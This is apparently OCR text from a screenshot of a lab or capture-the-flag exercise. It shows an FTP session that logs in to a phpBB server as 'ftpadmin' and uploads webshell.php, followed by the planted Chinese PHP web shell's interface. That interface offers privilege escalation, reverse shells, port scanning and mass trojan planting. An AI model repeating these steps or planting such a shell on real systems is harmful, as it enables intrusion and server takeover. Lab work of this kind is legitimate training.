 GameBox-Bastion
Command Prompt - ftp 10.0.1.26
10.0.0.9
ftp: 362 bytes received in 0.02Seconds 22.63Kbytes/sec.
ftp> put c:\share\webshell.php webshell.php
Connection closed by remote host.
ftp> open
To 10.0.1.26
Connected to 10.0.1.26.
220-FileZilla Server version 0.9.41 beta
220-written by Tim Kosse (Tim.Kosse@gmx.de)
220 Please visit http://sourceforge.net/projects/filezilla/
User (10.0.1.26:(none)): ftpadmin
331 Password required for ftpadmin
Password:
230 Logged on
ftp> ls
200 Port command successful
150 Opening data channel for directory list.
.htaccess
adm
app.php
assets
bin
cache
common.php
composer.json
composer.lock
config
config.php
cron.php
docs
download
ext
faq.php
feed.php
files
images
includes
index.php
language
mcp.php
memberlist.php
phpbb
posting.php
report.php
search.php
store
styles
ucp.php
vendor
viewforum.php
viewonline.php
viewtopic.php
web.config
226 Transfer OK
ftp: 362 bytes received in 0.02Seconds 22.63Kbytes/sec.
ftp> put c:\share\webshell.php webshell.php
200 Port command successful
150 Opening data channel for file transfer.
226 Transfer OK
ftp: 78751 bytes sent in 0.20Seconds 387.94Kbytes/sec.
ftp>
??
10.0.1.26:8080/webshell.php?
10.0.1.26
C:/xampp/htdocs/
跳到 刷新
本地硬盘
网站根目录
本程序目录
本地磁盘(C:)
信息操作
上传文件
基本信息
系统信息
执行PHP脚本
提权工具
执行SQL执行
MYSQL操作
MYSQL提权
Serv-U提权
NC反弹
Linux反弹
文件下载
端口扫描
批量操作
批量挂马清马
批量替换内容
批量搜索文件
地址:
C:/xampp/htdocs/
转到
新建文件 新建目录 Choose File No file chosen 上传
上级目录 操作 文件属性 修改时间 文件大小
adm 改名 删除 打包 0777 2018-05-28 05:08:46
assets 改名 删除 打包 0777 2018-05-28 05:08:46
bin 改名 删除 打包 0777 2018-05-28 05:08:46
cache 改名 删除 打包 0777 2018-05-28 05:26:20
config 改名 删除 打包 0777 2018-05-28 05:08:46
docs 改名 删除 打包 0777 2018-05-28 05:08:46
download 改名 删除 打包 0777 2018-05-28 05:08:46
ext 改名 删除 打包 0777 2018-05-28 05:08:46
files 改名 删除 打包 0777 2018-05-28 05:23:15
images 改名 删除 打包 0777 2018-05-28 05:08:46
2018-0
Start
2:00 AM
5/31/2018